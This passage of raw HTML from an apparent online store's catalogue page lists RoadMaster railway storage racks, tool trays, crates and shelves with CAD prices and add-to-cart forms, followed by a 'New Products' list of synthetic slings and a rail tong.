   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1744/RoadMaster+Rack,+Hose,+1-3+8",+Wall+Mounted'">RoadMaster<br>Rack, Hose,<br>1-3/8", Wall<br></div>   <div class="price" style="color:#F00;"><b>$750.58 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1745" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1745" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1745/RoadMaster+Rack,+Hose,+Large,+Wall+Mounted'"><a href="/product/1745/RoadMaster+Rack,+Hose,+Large,+Wall+Mounted"><img src="/dat/products/4438_s.jpg" height="47" style="margin:55px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1745/RoadMaster+Rack,+Hose,+Large,+Wall+Mounted'">RoadMaster<br>Rack, Hose,<br>Large, Wall<br></div>   <div class="price" style="color:#F00;"><b>$750.58 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1730" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1730" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1730/RoadMaster+Rack,+Hydraulic+Hose'"><a href="/product/1730/RoadMaster+Rack,+Hydraulic+Hose"><img src="/dat/products/4423_s.jpg" height="133" style="margin:12px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1730/RoadMaster+Rack,+Hydraulic+Hose'">RoadMaster<br>Rack,<br>Hydraulic Hose<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1732" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1732" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1732/RoadMaster+Rack,+Hydraulic+Hose+Reel'"><a href="/product/1732/RoadMaster+Rack,+Hydraulic+Hose+Reel"><img src="/dat/products/4425_s.jpg" height="157" style="margin:0px 0 0 34px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1732/RoadMaster+Rack,+Hydraulic+Hose+Reel'">RoadMaster<br>Rack,<br>Hydraulic Hose<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1733" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1733" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1733/RoadMaster+Rack,+Knuckle'"><a href="/product/1733/RoadMaster+Rack,+Knuckle"><img src="/dat/products/4426_s.jpg" height="79" style="margin:39px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1733/RoadMaster+Rack,+Knuckle'">RoadMaster<br>Rack, Knuckle<br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1750" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1750" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1750/RoadMaster+Rack,+Multi-Purpose+Storage'"><a href="/product/1750/RoadMaster+Rack,+Multi-Purpose+Storage"><img src="/dat/products/4443_s.jpg" height="150" style="margin:4px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1750/RoadMaster+Rack,+Multi-Purpose+Storage'">RoadMaster<br>Rack,<br>Multi-Purpose<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1738" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1738" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1738/RoadMaster+Rack,+Pole-Mounted+Tool'"><a href="/product/1738/RoadMaster+Rack,+Pole-Mounted+Tool"><img src="/dat/products/4431_s.jpg" height="157" style="margin:0px 0 0 24px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1738/RoadMaster+Rack,+Pole-Mounted+Tool'">RoadMaster<br>Rack,<br>Pole-Mounted<br></div>   <div class="price" style="color:#F00;"><b>$1,534.58 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1729" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1729" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1729/RoadMaster+Rack,+Propane+Storage'"><a href="/product/1729/RoadMaster+Rack,+Propane+Storage"><img src="/dat/products/4422_s.jpg" height="142" style="margin:8px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1729/RoadMaster+Rack,+Propane+Storage'">RoadMaster<br>Rack, Propane<br>Storage<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1731" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1731" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1731/RoadMaster+Rack,+Roller+Bearing+Adapter'"><a href="/product/1731/RoadMaster+Rack,+Roller+Bearing+Adapter"><img src="/dat/products/4424_s.jpg" height="142" style="margin:8px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1731/RoadMaster+Rack,+Roller+Bearing+Adapter'">RoadMaster<br>Rack, Roller<br>Bearing<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1726" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1726" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1726/RoadMaster+Rack,+SBU,+3-Unit+Wall'"><a href="/product/1726/RoadMaster+Rack,+SBU,+3-Unit+Wall"><img src="/dat/products/4419_s.jpg" height="126" style="margin:16px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1726/RoadMaster+Rack,+SBU,+3-Unit+Wall'">RoadMaster<br>Rack, SBU,<br>3-Unit Wall<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1230" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1230" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1230/RoadMaster+Rack,+SBU,+6'"><a href="/product/1230/RoadMaster+Rack,+SBU,+6"><img src="/dat/products/3665_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1230/RoadMaster+Rack,+SBU,+6'">RoadMaster<br>Rack, SBU, 6<br><br></div>   <div class="price" style="color:#F00;"><b>$3,570.70 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1725" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1725" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1725/RoadMaster+Rack,+SBU,+12'"><a href="/product/1725/RoadMaster+Rack,+SBU,+12"><img src="/dat/products/4418_s.jpg" height="115" style="margin:21px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1725/RoadMaster+Rack,+SBU,+12'">RoadMaster<br>Rack, SBU, 12<br><br></div>   <div class="price" style="color:#F00;"><b>$9,471.33 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1737" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1737" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1737/RoadMaster+Rack,+Sheet'"><a href="/product/1737/RoadMaster+Rack,+Sheet"><img src="/dat/products/4430_s.jpg" height="130" style="margin:14px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1737/RoadMaster+Rack,+Sheet'">RoadMaster<br>Rack, Sheet<br><br></div>   <div class="price" style="color:#F00;"><b>$3,136.49 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1735" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1735" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1735/RoadMaster+Rack,+Steel+Storage'"><a href="/product/1735/RoadMaster+Rack,+Steel+Storage"><img src="/dat/products/4428_s.jpg" height="52" style="margin:53px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1735/RoadMaster+Rack,+Steel+Storage'">RoadMaster<br>Rack, Steel<br>Storage<br></div>   <div class="price" style="color:#F00;"><b>$10,139.00 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1739" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1739" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1739/RoadMaster+Rack,+Tool,+Wall-Mounted'"><a href="/product/1739/RoadMaster+Rack,+Tool,+Wall-Mounted"><img src="/dat/products/4432_s.jpg" height="157" style="margin:0px 0 0 42px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1739/RoadMaster+Rack,+Tool,+Wall-Mounted'">RoadMaster<br>Rack, Tool,<br>Wall-Mounted<br></div>   <div class="price" style="color:#F00;"><b>$520.40 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1624" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1624" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1624/RoadMaster+Crate,+Heavy+Transport,+Wooden'"><a href="/product/1624/RoadMaster+Crate,+Heavy+Transport,+Wooden"><img src="/dat/products/3645_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1624/RoadMaster+Crate,+Heavy+Transport,+Wooden'">RoadMaster<br>Crate, Heavy<br>Transport,<br></div>   <div class="price" style="color:#F00;"><b>$5,674.85 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1684" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1684" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1684/RoadMaster+Rack,+Traction+Motor+Storage'"><a href="/product/1684/RoadMaster+Rack,+Traction+Motor+Storage"><img src="/dat/products/4407_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1684/RoadMaster+Rack,+Traction+Motor+Storage'">RoadMaster<br>Rack, Traction<br>Motor Storage<br></div>   <div class="price" style="color:#F00;"><b>$11,259.67 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1601" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1601" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1601/RoadMaster+Locomotive+Tool+Tray,+41"'"><a href="/product/1601/RoadMaster+Locomotive+Tool+Tray,+41""><img src="/dat/products/3646_s.jpg" height="125" style="margin:16px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1601/RoadMaster+Locomotive+Tool+Tray,+41"'">RoadMaster<br>Locomotive<br>Tool Tray, 41"<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1746" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1746" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1746/RoadMaster+Rack,+Trailer,+Flag'"><a href="/product/1746/RoadMaster+Rack,+Trailer,+Flag"><img src="/dat/products/4439_s.jpg" height="157" style="margin:0px 0 0 3px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1746/RoadMaster+Rack,+Trailer,+Flag'">RoadMaster<br>Rack, Trailer,<br>Flag<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1600" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1600" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1600/RoadMaster+Locomotive+Tool+Tray,+65"'"><a href="/product/1600/RoadMaster+Locomotive+Tool+Tray,+65""><img src="/dat/products/3648_s.jpg" height="119" style="margin:19px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1600/RoadMaster+Locomotive+Tool+Tray,+65"'">RoadMaster<br>Locomotive<br>Tool Tray, 65"<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1723" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1723" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1723/RoadMaster+Rack,+Wheel-Set,+40',+33-36"+wheels'"><a href="/product/1723/RoadMaster+Rack,+Wheel-Set,+40',+33-36"+wheels"><img src="/dat/products/4414_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1723/RoadMaster+Rack,+Wheel-Set,+40',+33-36"+wheels'">RoadMaster<br>Rack,<br>Wheel-Set,<br></div>   <div class="price" style="color:#F00;"><b>$16,591.52 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1469" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1469" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1469/RoadMaster+Tote,+Bottle'"><a href="/product/1469/RoadMaster+Tote,+Bottle"><img src="/dat/products/3650_s.jpg" height="157" style="margin:0px 0 0 30px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1469/RoadMaster+Tote,+Bottle'">RoadMaster<br>Tote, Bottle<br><br></div>   <div class="price" style="color:#F00;"><b>$1,850.00 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1463" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1463" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1463/RoadMaster+Rack,+Brake+Beam,+29-1+2"+x+54"+x+66"'"><a href="/product/1463/RoadMaster+Rack,+Brake+Beam,+29-1+2"+x+54"+x+66""><img src="/dat/products/3654_s.jpg" height="137" style="margin:10px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1463/RoadMaster+Rack,+Brake+Beam,+29-1+2"+x+54"+x+66"'">RoadMaster<br>Rack, Brake<br>Beam, 29-1/2"<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1159" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1159" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1159/RoadMaster+Rack,+Wheel-Set,+40',+36-38"+wheels'"><a href="/product/1159/RoadMaster+Rack,+Wheel-Set,+40',+36-38"+wheels"><img src="/dat/products/3667_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1159/RoadMaster+Rack,+Wheel-Set,+40',+36-38"+wheels'">RoadMaster<br>Rack,<br>Wheel-Set,<br></div>   <div class="price" style="color:#F00;"><b>$16,591.52 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1724" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1724" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1724/RoadMaster+Rack,+Wheel-Set,+60',+33-36"+wheels'"><a href="/product/1724/RoadMaster+Rack,+Wheel-Set,+60',+33-36"+wheels"><img src="/dat/products/4417_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1724/RoadMaster+Rack,+Wheel-Set,+60',+33-36"+wheels'">RoadMaster<br>Rack,<br>Wheel-Set,<br></div>   <div class="price" style="color:#F00;"><b>$28,596.04 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1158" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1158" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1158/RoadMaster+Rack,+Wheel-Set,+60',+36-38"+wheels'"><a href="/product/1158/RoadMaster+Rack,+Wheel-Set,+60',+36-38"+wheels"><img src="/dat/products/3669_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1158/RoadMaster+Rack,+Wheel-Set,+60',+36-38"+wheels'">RoadMaster<br>Rack,<br>Wheel-Set,<br></div>   <div class="price" style="color:#F00;"><b>$28,596.04 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1751" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1751" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1751/RoadMaster+Rack,+Yoke,+16+Unit'"><a href="/product/1751/RoadMaster+Rack,+Yoke,+16+Unit"><img src="/dat/products/4444_s.jpg" height="157" style="margin:0px 0 0 9px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1751/RoadMaster+Rack,+Yoke,+16+Unit'">RoadMaster<br>Rack, Yoke, 16<br>Unit<br></div>   <div class="price" style="color:#F00;"><b>$10,101.41 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1258" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1258" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1258/RoadMaster+Shelves,+2'+deep,+Heavy-Duty'"><a href="/product/1258/RoadMaster+Shelves,+2'+deep,+Heavy-Duty"><img src="/dat/products/3672_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1258/RoadMaster+Shelves,+2'+deep,+Heavy-Duty'">RoadMaster<br>Shelves, 2'<br>deep,<br></div>   <div class="price" style="color:#F00;"><b>$3,663.65 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1259" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1259" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1259/RoadMaster+Shelves,+3'+deep,+Heavy-duty'"><a href="/product/1259/RoadMaster+Shelves,+3'+deep,+Heavy-duty"><img src="/dat/products/3673_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1259/RoadMaster+Shelves,+3'+deep,+Heavy-duty'">RoadMaster<br>Shelves, 3'<br>deep,<br></div>   <div class="price" style="color:#F00;"><b>$5,495.48 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_192" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="192" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/192/Storage+Rack,+Spike+Maul+Sledge,+12'"><a href="/product/192/Storage+Rack,+Spike+Maul+Sledge,+12"><img src="/dat/products/3951_s.jpg" height="157" style="margin:0px 0 0 11px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/192/Storage+Rack,+Spike+Maul+Sledge,+12'">Storage Rack,<br>Spike<br>Maul/Sledge,<br></div>   <div class="price" style="color:#F00;"><b>$796.38 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1464" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1464" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1464/RoadMaster+Rack,+Hand+Hold'"><a href="/product/1464/RoadMaster+Rack,+Hand+Hold"><img src="/dat/products/3664_s.jpg" height="139" style="margin:9px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1464/RoadMaster+Rack,+Hand+Hold'">RoadMaster<br>Rack, Hand<br>Hold<br></div>   <div class="price" style="color:#F00;"><b>$7,960.00 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1682" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1682" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1682/RoadMaster+Rack,+Locomotive+Fan'"><a href="/product/1682/RoadMaster+Rack,+Locomotive+Fan"><img src="/dat/products/4349_s.jpg" height="122" style="margin:18px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1682/RoadMaster+Rack,+Locomotive+Fan'">RoadMaster<br>Rack,<br>Locomotive Fan<br></div>   <div class="price" style="color:#F00;"><b>$9,193.88 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1683" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1683" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1683/RoadMaster+Rack,+Work+Storage'"><a href="/product/1683/RoadMaster+Rack,+Work+Storage"><img src="/dat/products/4350_s.jpg" height="98" style="margin:30px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1683/RoadMaster+Rack,+Work+Storage'">RoadMaster<br>Rack, Work<br>Storage<br></div>   <div class="price" style="color:#F00;"><b>$9,206.04 CAD</b></div></div>
   
      </div></form></td></tr></table></div></div></div></div>
<!-- products us end here-->
       <!--end of class cont-product-->        <div class="ftrd-product">
         <div class="ftrd-top">
         </div>
         <!--end of class ftrd-top-->
         <div class="ftrd-mid"><div class="ftrd-cont" style="padding-left:30px;"><h2>New Products:</h2>
			
<article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x+12',+Type+4'"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4"><img src="/dat/products/4470_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1771/Sling,+Synthetic+Web,+1"+x+12',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x 12',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+10',+Type+4'"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4"><img src="/dat/products/4485_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1786/Sling,+Synthetic+Web,+3"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 3" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/12/Rail+Tong+3.3-Ton+"Little+Dawg+II"'"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II""><img src="/dat/products/4503_s.jpg" alt="" height="157" style="margin:0px 0 0 20px"></a></div><p style="height:30px; width:157px;"><a href="/product/1801/Rail+Tong+3.3-Ton+"Little+Dawg+II"" style="text-decoration:none;">Rail Tong 3.3-Ton "Little Dawg ...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/59/RoadMaster+Rack,+Air+Brake+Hose'"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose"><img src="/dat/products/4445_s.jpg" alt="" height="157" style="margin:0px 0 0 13px"></a></div><p style="height:30px; width:157px;"><a href="/product/1752/RoadMaster+Rack,+Air+Brake+Hose" style="text-decoration:none;">RoadMaster Rack, Air Brake Hose</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+4"+x+20',+Type+4'"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4"><img src="/dat/products/4499_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1800/Sling,+Synthetic+Web,+4"+x+20',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 4" x 20',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+1"+x++6',+Type+4'"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4"><img src="/dat/products/4500_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1768/Sling,+Synthetic+Web,+1"+x++6',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 1" x  6',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+2"+x+10',+Type+4'"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4"><img src="/dat/products/4476_s.jpg" alt="" height="75" style="margin:41px 0 0 0px"></a></div><p style="height:30px; width:157px;"><a href="/product/1777/Sling,+Synthetic+Web,+2"+x+10',+Type+4" style="text-decoration:none;">Sling, Synthetic Web, 2" x 10',...</a></p></article><article class="tools-1"> <div class="p_img" style="height:157px; width:157px; cursor:pointer; text-align:center; background-color:#FFF;" onclick="self.location.href='/products/60/Sling,+Synthetic+Web,+3"+x+20',+Type+4'"><a href="/product/1791/Sling,+Synthetic+Web,+3"+x+20',+Type+4"><img 